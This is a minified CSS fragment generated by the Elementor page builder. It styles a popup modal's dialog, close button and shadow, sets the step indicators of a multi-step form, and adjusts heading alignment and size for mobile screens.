.elementor-element.elementor-element-94cb0f1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-9448 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-9448{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9448 .dialog-close-button{display:flex;}#elementor-popup-modal-9448 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-9448 .elementor-element.elementor-element-bf11c36{text-align:center;}.elementor-9448 .elementor-element.elementor-element-bf11c36 .elementor-heading-title{font-size:16px;}.elementor-9448 .elementor-element.elementor-element-b0c0e00{text-align:center;}.elementor-9448 .elementor-element.elementor-element-b0c0e00 .elementor-heading-title{font-size:16px;}#elementor-popup-modal-9448 .dialog-message{width:300px;}}